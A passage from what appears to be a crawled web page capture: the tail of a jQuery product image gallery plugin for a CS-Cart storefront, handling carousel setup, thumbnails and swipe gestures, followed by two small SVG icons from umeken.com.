      if (scroller_type == 'owlcarousel') {
        container.owlCarousel({
          direction: _.language_direction,
          items: params.items_count,
          singleItem: params.items_count == 1 ? true : false,
          responsive: params.items_responsive,
          pagination: false,
          navigation: true,
          lazyLoad: true,
          navigationText: params.items_count == 1 ? ['<i class="icon-left-circle ty-icon-left-circle"></i>', '<i class="icon-right-circle ty-icon-right-circle"></i>'] : ['<i class="icon-left-open-thin ty-icon-left-open-thin"></i>', '<i class="icon-right-open-thin ty-icon-right-open-thin"></i>'],
          theme: params.items_count == 1 ? 'owl-one-theme' : 'owl-more-theme',
          afterInit: function afterInit(item) {
            $(item).css({
              'visibility': 'visible',
              'position': 'relative'
            });
          }
        });
      } else {
        $('li', container).show();
        container.jcarousel({
          scroll: 1,
          wrap: 'circular',
          animation: 'fast',
          initCallback: $.ceScrollerMethods.init_callback,
          itemFallbackDimension: params.i_width,
          item_width: params.i_width,
          item_height: params.i_height,
          clip_width: params.c_width,
          clip_height: params.i_height,
          buttonNextHTML: '<div><i class="icon-right-open-thin ty-icon-right-open-thin"></i></div>',
          buttonPrevHTML: '<div><i class="icon-left-open-thin ty-icon-left-open-thin"></i></div>',
          buttonNextEvent: 'click',
          buttonPrevEvent: 'click',
          size: methods.countElms(container)
        });
      }
    },
    check: function check(container, params) {
      if (container.data('owl-carousel') || container.data('jcarousel')) {
        return true;
      }

      if (!params.i_width || !params.i_height) {
        var t_elm = false;

        if ($('.cm-gallery-item', container).length) {
          var load = false; // check images are loaded

          $('.cm-gallery-item', container).each(function () {
            var elm = $(this);
            var i_elm = $('img', elm);

            if (i_elm.length) {
              if (elm.outerWidth() >= i_elm.width()) {
                // find first loaded image
                t_elm = elm;
                return false;
              }

              load = true;
            }
          });

          if (!t_elm) {
            if (load) {
              var check_load = function check_load() {
                methods.check(container, params);
              }; // wait until image is loaded


              setTimeout(check_load, 500);
              return false;
            } else {
              t_elm = $('.cm-gallery-item:first', container);
            }
          }
        } else {
          t_elm = $('img:first', container);
        }

        params.i_width = t_elm.outerWidth(true);
        params.i_height = t_elm.outerHeight(true);
        params.c_width = params.i_width * params.items_count;

        if (scroller_type == 'owlcarousel') {
          container.closest('.cm-image-gallery-wrapper').width(params.c_width);
        }

        container.closest('.cm-image-gallery-wrapper').width(params.c_width);
      }

      return methods.load(container, params);
    },
    bind: function bind(container) {
      container.click(function (e) {
        var jelm = $(e.target);
        var pjelm;
        var in_elm; // Check elm clicking

        if (scroller_type == 'owlcarousel') {
          in_elm = jelm.parents('.cm-item-gallery') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        } else {
          in_elm = jelm.parents('li') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        }

        if (in_elm && !jelm.is('img')) {
          // Check if the object is image or SWF embed object or parent is SWF-container
          return false;
        }

        if (jelm.hasClass('cm-thumbnails-mini') || (pjelm = jelm.parents('a:first.cm-thumbnails-mini'))) {
          jelm = pjelm && pjelm.length ? pjelm : jelm;
          var c_id = jelm.data('caGalleryLargeId'),
              image_box;

          if (scroller_type == 'owlcarousel') {
            image_box = $('#' + c_id).closest('.cm-preview-wrapper');

            if (!image_box.length) {
              image_box = $('.cm-preview-wrapper:first');
            }
          } else {
            var jc_box = $(this).parents('.jcarousel-skin:first');
            image_box = jc_box.length ? jc_box.parents(':first') : $(this).parents(':first');
          }

          $(image_box).trigger('owl.goTo', $(jelm).data('caImageOrder') || 0);
        }
      });
    },
    countElms: function countElms(container) {
      if (scroller_type == 'owlcarousel') {
        return $('.cm-gallery-item', container).length;
      } else {
        return $('li', container).length;
      }
    }
  };

  $.fn.ceProductImageGallery = function (method) {
    if ($('.jcarousel-skin').length !== 0) {
      if (!$().jcarousel) {
        var gelms = $(this);
        $.getScript('js/lib/jcarousel/jquery.jcarousel.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    } else {
      if (!$().owlCarousel) {
        var gelms = $(this);
        $.getScript('js/lib/owlcarousel/owl.carousel.min.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    }

    return $(this).each(function (i, elm) {
      // These vars are local for each element
      var errors = {};

      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
      } else if (_typeof(method) === 'object' || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error('ty.productimagegallery: method ' + method + ' does not exist');
      }
    });
  };
})(Tygh, Tygh.$);

(function (_, $) {
  $.ceEvent('on', 'ce.commoninit', function (context) {
	  
    $('.cm-preview-wrapper', context).owlCarousel({
      direction: _.language_direction,
      pagination: false,
      singleItem: true,
      addClassActive: true,
      afterInit: function afterInit(item) {
        var thumbnails = $('.cm-thumbnails-mini', item.parents('[data-ca-previewer]')),
            previewers = $('.cm-image-previewer', item.parents('[data-ca-previewer]')),
            previousScreenX = 0,
            newScreenX = 0,
            swipeThreshold = 7;
        previewers.each(function (index, elm) {
          $(elm).data('caImageOrder', index);
        });
        thumbnails.on('click', function () {
          item.trigger('owl.goTo', $(this).data('caImageOrder') ? $(this).data('caImageOrder') : 0);
        });
        item.on('touchstart', function (e) {
          previousScreenX = e.changedTouches[0].screenX;
        });
        item.on('touchmove', function (e) {
          newScreenX = e.changedTouches[0].screenX;

          if (Math.abs(newScreenX - previousScreenX) > swipeThreshold && e.cancelable) {
            e.preventDefault();
          }

          previousScreenX = newScreenX;
        });
        $('.cm-image-previewer.hidden', item).toggleClass('hidden', false);
        $.ceEvent('trigger', 'ce.product_image_gallery.ready');
      },
      afterMove: function afterMove(item) {
        var _parent = item.parent(); // inactive all thumbnails


        $('.cm-thumbnails-mini', _parent).toggleClass('active', false); // active only current thumbnail

        var elmOrderInGallery = $('.active', item).index(); // order of active image in carousel

        $('[data-ca-image-order=' + elmOrderInGallery + ']', _parent).toggleClass('active', true); // move mini-thumbnail-gallery

        $('.owl-carousel.cm-image-gallery', _parent).trigger('owl.goTo', elmOrderInGallery);
        $.ceEvent('trigger', 'ce.product_image_gallery.image_changed');
      }
    });
  });
})(Tygh, Tygh.$);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-online.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-1, .cls-3 {
        stroke: #212121;
      }

      .cls-2 {
        stroke: #1a171b;
      }

      .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <line class="cls-1" x1="11.36" y1="23.73" x2="36.7" y2="23.73"/>
          <line class="cls-1" x1="24.03" y1="11.05" x2="24.03" y2="36.4"/>
          <path class="cls-1" d="m19.73,33.01c.71.79,2.02,2.05,4.29,3.3,4.78-2.36,7.82-7.25,7.82-12.58,0-5.67-3.23-10.54-7.82-12.58-4.59,2.05-7.82,6.91-7.82,12.58,0,2.69.91,5.08.91,5.08"/>
          <path class="cls-1" d="m18.92,35.33s2.34,1.18,5.11,1.07c5.39-.22,12.67-4.83,12.67-12.67,0-7-5.67-12.67-12.67-12.67s-12.67,5.67-12.67,12.67c0,3.3,1.84,6.18,2.18,6.72"/>
        </g>
        <path class="cls-2" d="m20.84,28.3c-.13-.13-.31-.17-.48-.11l-10.08,3.46c-.18.06-.31.23-.31.42,0,.19.1.37.28.44l4.42,1.97,1.97,4.42c.08.17.24.28.42.28,0,0,.01,0,.02,0,.19,0,.36-.13.42-.31l3.46-10.08c.06-.17.01-.35-.11-.48Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-L-type.svg
body_size: 664
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #212121;
        font-family: DINPro-Light, 'DIN Pro';
        font-size: 26px;
        font-weight: 300;
        letter-spacing: -.05em;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <text class="cls-2" transform="translate(21.69 38.16)"><tspan x="0" y="0">L</tspan></text>
    </g>
  </g>
</svg>